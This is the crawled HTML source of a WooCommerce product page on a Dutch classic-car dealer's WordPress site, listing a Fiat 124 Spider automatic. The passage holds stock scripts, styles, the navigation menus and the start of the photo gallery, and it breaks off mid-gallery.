

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duursmaclassiccar.nl/product/fiat-124-spider-automaat/
body_size: 9404
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd"?>
<html lang="nl" class="no-js">
<head>
	<title>Fiat 124 spider automaat &#8211; Duursma Classic Car</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Duursma Classic Car &raquo; Fiat 124 spider automaat reactiesfeed" href="https://duursmaclassiccar.nl/product/fiat-124-spider-automaat/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/duursmaclassiccar.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://duursmaclassiccar.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=9.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://duursmaclassiccar.nl/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://duursmaclassiccar.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-awesome-css' href='https://duursmaclassiccar.nl/wp-content/plugins/dhvc-woocommerce-page/assets/fonts/awesome/css/font-awesome.min.css?ver=4.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='dhvc-woocommerce-page-css' href='https://duursmaclassiccar.nl/wp-content/plugins/dhvc-woocommerce-page/assets/css/style.css?ver=3.0.6' type='text/css' media='all' />
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.3.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/duursmaclassiccar.nl\/winkelmand\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.3.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://duursmaclassiccar.nl/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.8.0' id='vc_woocommerce-add-to-cart-js-js'></script>
<link rel="https://api.w.org/" href="https://duursmaclassiccar.nl/wp-json/" /><link rel="alternate" type="application/json" href="https://duursmaclassiccar.nl/wp-json/wp/v2/product/3722" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duursmaclassiccar.nl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://duursmaclassiccar.nl/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<meta name="generator" content="WooCommerce 7.3.0" />
<link rel="canonical" href="https://duursmaclassiccar.nl/product/fiat-124-spider-automaat/" />
<link rel='shortlink' href='https://duursmaclassiccar.nl/?p=3722' />
<link rel="alternate" type="application/json+oembed" href="https://duursmaclassiccar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduursmaclassiccar.nl%2Fproduct%2Ffiat-124-spider-automaat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://duursmaclassiccar.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduursmaclassiccar.nl%2Fproduct%2Ffiat-124-spider-automaat%2F&#038;format=xml" />
				<script>
				
					var ajax_pro_search_loader = 'https://duursmaclassiccar.nl/wp-content/plugins/ajax-product-search-for-woocommerce//assets/images/ajax-loader.gif';
					
				</script>
					
		    <style type="text/css">
			
			.ajax_search_result:first-child {
             padding-top: 8px;
			 border-top: 1px solid #ccc;
            } 
			
			.ajax_search_result a {
			        background: #fff none repeat scroll 0 0;
					 color: #141412;
					display: block;
					padding: 2px 10px;
					}
					
			.ajax_search_result{
			 background:#fff;
			 border-left: 1px solid #ccc;
             border-right: 1px solid #ccc;
			}		
					
	        .ajax_search_result a:hover{
			 text-decoration:none;
			  color: #141412;
			 background:#f2f2f2;
			}   	
			.ajax_search_result:last-child {
             padding-bottom: 13px;
			 border-bottom: 1px solid #ccc;
            }			

			</style>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<meta charset="UTF-8">
		<title>Fiat 124 spider automaat | </title>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://duursmaclassiccar.nl/xmlrpc.php">
	<link rel="stylesheet" id="default-style-css"  href="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/style.css" type="text/css" media="all" />
	<script type="text/javascript" src="https://duursmaclassiccar.nl/wp-includes/js/jquery/jquery.js?ver=1.11.3"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.0/jquery.min.js"></script>
	<script src="https://ajax.googleapis.com/ajax/libs/angularjs/1.4.9/angular.min.js"></script>
	<script type="text/javascript" src="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/js/menu.js"></script>
	<link rel="stylesheet" href="https://duursmaclassiccar.nl/wp-content/themes/duursmaclassics/font-awesome/css/font-awesome.min.css">
</head>
 <body>
<div id="navigation">
	<div class="grid">
		<div class="kc-4 left-menu">
			<div class="menu-left-menu-container"><ul id="menu-left-menu" class="menu"><li id="menu-item-689" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://duursmaclassiccar.nl/product-categorie/classics/">Occasions</a></li>
<li id="menu-item-690" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://duursmaclassiccar.nl/product-categorie/verwacht/">Binnenkort verwacht</a></li>
</ul></div>		</div>
		<div class="kc-4 branding">
			<a href="https://duursmaclassiccar.nl/">
			 	<img src="https://duursmaclassiccar.nl/wp-content/uploads/2016/12/branding-2-1.svg" height="" width="" alt="Branding TTC Training" class="logo"/>
		 	</a>
		</div>
		<div class="kc-4 right-menu">
			<div class="menu-right-menu-container"><ul id="menu-right-menu" class="menu"><li id="menu-item-691" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="http://duursmaclassiccar.nl/product-categorie/verkocht/">Recent verkocht</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://duursmaclassiccar.nl/contact/">Contact</a></li>
</ul></div>		</div>
		<div class="menu-button">
			<div class="hamburger">
				<div></div>
				<div></div>
				<div></div>
			</div>
		</div>
		<div class="nav-mobile">
			<div class="grid">
			<div class="menu-left-menu-container"><ul id="menu-left-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-689"><a href="http://duursmaclassiccar.nl/product-categorie/classics/">Occasions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-690"><a href="http://duursmaclassiccar.nl/product-categorie/verwacht/">Binnenkort verwacht</a></li>
</ul></div>			<div class="menu-right-menu-container"><ul id="menu-right-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-691"><a href="http://duursmaclassiccar.nl/product-categorie/verkocht/">Recent verkocht</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://duursmaclassiccar.nl/contact/">Contact</a></li>
</ul></div>			</div>
		</div>
	</div>
</div>

<div class="page-content-p">
	<div class="grid">
		<div class="kc-9">		
				<style type="text/css">.vc_custom_1481199360021{margin-bottom: 40px !important;}.vc_custom_1481199115611{padding-top: 20px !important;}</style>
<div class="woocommerce-notices-wrapper"></div>
<div itemscope itemtype="http://schema.org/Product" id="product-3722" class="dhvc-woocommerce-page post-3722 product type-product status-publish has-post-thumbnail product_cat-classics first instock taxable shipping-taxable purchasable product-type-simple">

	<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce"></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1481199360021"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144.jpg"><img width="600" height="292" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144.jpg" class="wp-post-image" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0144" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144.jpg 1416w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-300x146.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-768x373.jpg 768w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0144-1024x498.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0122" data-caption="" data-src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122.jpg" data-large_image="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122.jpg" data-large_image_width="1416" data-large_image_height="688" srcset="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122-150x150.jpg 150w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122-180x180.jpg 180w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122-300x300.jpg 300w, https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0122-600x600.jpg 600w" sizes="(max-width: 100px) 100vw, 100px" /></a></div><div data-thumb="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123-150x150.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123.jpg"><img width="100" height="100" src="https://duursmaclassiccar.nl/wp-content/uploads/2020/05/IMG-20200503-WA0123-150x150.jpg" class="" alt="" decoding="async" loading="lazy" title="IMG-20200503-WA0123" data-caption="" 